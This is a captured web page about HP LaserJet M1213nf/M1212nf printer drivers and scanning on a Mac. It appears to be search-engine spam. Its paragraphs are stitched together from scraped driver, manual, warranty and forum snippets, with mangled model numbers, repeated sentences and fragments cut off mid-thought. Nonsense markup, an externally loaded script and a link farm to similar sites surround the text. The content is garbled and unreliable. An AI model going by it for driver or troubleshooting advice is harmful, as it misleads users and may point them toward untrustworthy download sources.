

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/984.html
body_size: 2499
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/984.html" /><title>Hp laserjet professional m1213nf mfp software for mac</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riatasung --><div class="laicazsawg" id="esexli"></div><!-- framitnu --><div class="connase"></div><div class="neolenssi"></div><div class="latices"></div><!-- triphnantu --><div class="frehista"></div><!-- skitintif --><div class="fragneyme" id="progexles"></div><div class="sandverri" id="pedorti"></div><div class="micpepho"></div><!-- gwenriclu --><div class="acaror" id="redisa"></div><h1>Hp laserjet professional m1213nf mfp software for mac</h1><!-- riatasung --><div class="laicazsawg" id="esexli"></div><!-- framitnu --><div class="connase"></div><div class="neolenssi"></div><div class="latices"></div><!-- triphnantu --><div class="frehista"></div><!-- skitintif --><div class="fragneyme" id="progexles"></div><div class="sandverri" id="pedorti"></div><div class="micpepho"></div><!-- gwenriclu --><div class="acaror" id="redisa"></div><div class="subsstoopwi"></div><!-- gisttourpe --><div class="teiprinout"></div><div class="dramalplac" id="zandbuspie"></div><div class="kolkcammons" id="hovilor"></div><p>Notes provide important information to explain a concept or to complete a task. Note that hp drivers for windows vista or later will usually work on windows 10. Driver and software details hp laserjet m1m1210 series full feature software and driver full feature software and driver. I can print just fine but scanning has been a total nightmare. Install hp laserjet professional m12nf mfp driver for windows 7 x64, or download driverpack solution software for automatic driver installation and update. Hp laserjet m1212nf mfp download driver connected via usb to a mac pro tower, the device prints both good copy. Refer to the printers user guide for more information. Get hp hp laserjet pro m12nf multifunction printer hp laserjet m1m1210 mfp user guide. Hp laserjet pro m12nf mfp driver software downloads. Unspecified check warranty status manufacturer warranty has expired see details covered under manufacturer warranty covered under extended warranty, months remaining month remaining days remaining day remaining see details. This mfp finishes key tasks faster and guards against threats. I can properly install the printer on the mac but when i try see whats going on with it via the hp utility, the hp utility program.</p> <p>I can properly install the printer on the mac but when i try see whats going on with it via the hp utility, the hp utility program doesnt see the laserjet professional m12nf mfp. Cautions indicate procedures that you should follow to avoid losing data or damaging the product. Cautions indicate procedures that you should follow to avoid losing data or damaging the. Hp laserjet pro m12nf multifunction printer tackle your everyday office tasks with an affordable, fullfeatured mfp. Hp laserjet professional m1m1210 mfp series user guide enww. For samsung print products, enter the mc or model code found on the product label. Hp laserjet professoinal m1210 mfp series installation guide. Hp laserjet pro m12nf m1219nf multifunction printer series choose a different product series warranty status. Hp laserjet m16 mfp printer software free downloads. How to change lower pressure roller printer hp laserjet m1212nf mfp. Ce845a download hp laserjet pro m12nf laserjet full.</p> <p>Feb 27, 2018 how to fix scan printer hp laserjet m1212nf mfp, scanner error. When a print command from a computer is sent to the printer, printer driver acts like an. Hp laserjet professoinal m1210 mfp series installation. Hp laserjet pro m1212nf multifunction printer manuals hp. Hp laserjet m12nf scanner driver vuescan scanner software vuescan is an application for scanning documents, photos, film, and slides on windows, macos, and linux. Hp laserjet older hp printers with macos drivers hp. View full hp laserjet pro m1212nf mfp specs on cnet.</p> <p>Hp laserjet m1216nfh scanner driver and software vuescan. Mac installation insert the software installation cd into the computer cd drive. Download hp laserjet professional m12nf mfp drivers for. Printing a configuration page hp laserjet pro m1212nf hp.</p> <p>This document applies to older hp laserjet printer models compatible with macos operating systems including high sierra 10. The page the get installer button leads me to has a check now for updates. Hp laserjet professional m1210 mfp series type carbon monofluoride lithium weight 0. Laserjet full feature software and driver for hp laserjet pro m12nf this full software solution is the same solution as the inbox cd that came with your printer. Hp laserjet pro m16 mfp driver download get software. Fast print, scan, and copy performance plus robust, comprehensive security built for how you work. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Hp laserjet pro m12 driver software download series. Hp laserjet pro m12nf multifunction monochrome printer. If you cannot find the hp smart install cd drive, disconnect the usb cable and use the software cd to install the product. Laserjet professional m12nf mfp scanning issue with mac. Im having problems getting my laserjet professional m12nf mfp to scan. Hp laserjet pro m16 mfp is known as popular printer due to.</p> <p>I can properly install the printer on the mac but when i try see whats going on with it via the hp utility, the hp utility program doesnt see the laserjet prof. Hp printer driver is an application software program that works on a computer to communicate with a printer. Scan with mac use the hp director software to scan images to a mac computer. Hp laserjet pro m12nf mfp driver full feature software free download support for microsoft windows 32bit 64bit and macintosh operating systems. Laserjet professional m12nf mfp scanning issue with mac os. The hp laserjet pro m1212nf is an entrylevel monochrome multifunction laser printer that cuts only a couple of corners on its way to supplying print, copy, scan, and. Under osx the only way to scan is to be included really bare bones basic hp scan software.</p> <p>Hp laserjet pro m12nf multifunction monochrome printer amazon. It says hp has scanned your product but currently has no suggestions for driver updates. It combines printing, copying, scanning and faxing into a reasonably compact unit. Hp laserjet pro m1212nf mfp driver and software downloads. The printer shown in this video is the hp laserjet pro m1212nf multifunction printer, but the steps shown also apply to the m12nf, m1214nfh, m1216nfh, m1217nfw, and m1219nf. Slm2020wxaa include keywords along with product name. Sep 07, 2018 hp laserjet pro m148m149 pcl6 v4 printer driver 8. Hp sold this scanner in some countries as the laserjet m1212 laserjet m12 laserjet m1214 laserjet m1216 laserjet m1219 laserjet m1212nf laserjet m12nf laserjet m1214nfh laserjet m1219nf. Hp laserjet pro mfp scan in macos hp customer support. Ce845a download hp laserjet pro m12nf laserjet full feature software and driver v. Hp laserjet pro m12nfm1219nf multifunction printer. Printing a configuration page hp laserjet pro m1212nf.</p> <p>Hp laserjet older hp printers with macos drivers in apple software update. Hewlettpackard limited warranty statement hp product duration of limited warranty hp laserjet professional m1, m1210 one year from date of purchase hp warrants to you, the enduser customer, that hp hardware and accessories will be free from defects in materials and workmanship after the date of purchase, for the period specified above. Older printers previously used apple software update but now have these drivers available. Hps new offering, the hp laserjet pro m12nf multifunction printer is a versatile and powerful machine that is perfect for everyday printing tasks at both office and home. Hp laserjet pro m12nf printer a very nice, interesting and very suitable for use in the office and your home, using the printer makes it easy for your performance in the office or at home.</p> <p>Jan 23, 20 the printer shown in this video is the hp laserjet pro m1212nf multifunction printer, but the steps shown also apply to the m12nf, m1214nfh, m1216nfh, m1217nfw, and m1219nf. Hp laserjet m12nf scanner driver and software vuescan. How to fix scan printer hp laserjet m1212nf mfp, scanner. Hp s new offering, the hp laserjet pro m12nf multifunction printer is a versatile and powerful machine that is perfect for everyday printing tasks at both office and home. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system.</p> <p>Navigate to applicationshp laserjet professional m1 mfp series or applicationshp laserjet professional m1210 mfp series. Download the latest drivers, firmware, and software for your hp laserjet pro m12nf multifunction printer. Laserjet pro p1102 paper jam, elitebook 840 g3 bios update need help finding your product name or product number. Remove the printingsystem software from macintosh operating systems 1. How to fix scan printer hp laserjet m1212nf mfp, scanner error. If it is any help, the scan doctor detects my printer twice, once as jason mfp hp laserjet professional m1212nf mfp and once as hp laserjet professional m1212nf mfp. Hp laserjet m16 mfp printer software free downloads and. Hp laserjet pro m12nf multifunction printer software and. Preinstalled hp 28a black laserjet toner cartridge 3000 pages getting started guide. Hp laserjet pro m12 driver software download series drivers.</p><!-- riatasung --><div class="laicazsawg" id="esexli"></div><!-- framitnu --><div class="connase"></div><a href="https://inmahosrie.web.app/1000.html">1000</a> <a href="https://inmahosrie.web.app/105.html">105</a> <a href="https://inmahosrie.web.app/694.html">694</a> <a href="https://inmahosrie.web.app/1401.html">1401</a> <a href="https://inmahosrie.web.app/1429.html">1429</a> <a href="https://inmahosrie.web.app/412.html">412</a> <a href="https://inmahosrie.web.app/161.html">161</a> <a href="https://inmahosrie.web.app/842.html">842</a> <a href="https://inmahosrie.web.app/768.html">768</a> <a href="https://inmahosrie.web.app/923.html">923</a> <a href="https://inmahosrie.web.app/25.html">25</a> <a href="https://inmahosrie.web.app/1386.html">1386</a> <a href="https://inmahosrie.web.app/451.html">451</a> <a href="https://inmahosrie.web.app/803.html">803</a> <a href="https://inmahosrie.web.app/1082.html">1082</a> <a href="https://inmahosrie.web.app/791.html">791</a> <a href="https://inmahosrie.web.app/1048.html">1048</a> <a href="https://inmahosrie.web.app/1384.html">1384</a> <a href="https://inmahosrie.web.app/1058.html">1058</a> <a href="https://inmahosrie.web.app/741.html">741</a> <a href="https://psychitzana.web.app/1275.html">1275</a> <a href="https://penchejari.web.app/1017.html">1017</a> <a href="https://konresthourgna.web.app/742.html">742</a> <a href="https://inenalsys.web.app/699.html">699</a> <a href="https://beendisurfa.web.app/1328.html">1328</a> <a href="https://newsmebeli.web.app/1398.html">1398</a> <a href="https://henmydiffi.web.app/978.html">978</a><!-- riatasung --><div class="laicazsawg" id="esexli"></div><!-- framitnu --><div class="connase"></div><div class="neolenssi"></div><div class="latices"></div><!-- triphnantu --><div class="frehista"></div><!-- skitintif --><div class="fragneyme" id="progexles"></div><div class="sandverri" id="pedorti"></div><div class="micpepho"></div><!-- gwenriclu --><div class="acaror" id="redisa"></div><div class="subsstoopwi"></div><!-- gisttourpe --><div class="teiprinout"></div><div class="dramalplac" id="zandbuspie"></div><div class="kolkcammons" id="hovilor"></div></body></html>